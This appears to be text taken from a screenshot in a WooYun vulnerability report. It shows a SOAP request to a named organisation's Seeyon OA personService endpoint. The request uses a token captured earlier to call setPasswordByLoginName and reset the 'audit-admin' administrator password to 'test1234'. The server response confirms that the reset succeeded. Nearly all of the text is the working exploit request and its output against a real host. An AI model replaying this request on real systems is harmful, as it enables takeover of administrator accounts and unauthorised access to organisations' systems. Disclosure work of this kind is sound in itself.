 WSDL URL: http://oa.fun.tv/seeyon/services/personService?wsdl
Editor WSDL Structure WSDL
Service: personService Port: personServiceHttpSoap Operation: setPasswordByLoginName Send HTTP
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd=
"http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com" xmlns:urn1=
"http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:urn2="http://impl.organization.services.v3x.seeyon.com" xmlns:urn3=
"http://common.oainterface.seeyon.com/xsd" xmlns:urn4="http://services.v3x.seeyon.com/xsd">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
刚才获取的秘钥
4 <urn2:setPasswordByLoginName>
5 <urn2:token>75cf41b4-623b-423f-86af-369b342e4a37</urn2:token>
6 <urn2:loginName>audit-admin</urn2:loginName> 管理员
7 <urn2:password>test1234</urn2:password>
8 </urn2:setPasswordByLoginName>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: {Re} XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
3 <soapenv:Body>
4 <ns:setPasswordByLoginNameResponse xmlns:ns="http://impl.organization.services.v3x.seeyon.com">
5 <ns:return xmlns:ax229="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:ax230=
"http://common.oainterface.seeyon.com/xsd" xmlns:ax226="http://services.v3x.seeyon.com/xsd" type="com.seeyon.v3x.services.ServiceResponseImpl">
6 <ax226:errorMessage xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:nil="true"/>
7 <ax226:errorNumber>0</ax226:errorNumber>
管理密码重置成功
8 <ax226:result>0</ax226:result>
9 </ns:return>
10 </ns:setPasswordByLoginNameResponse>
www.wooyun.org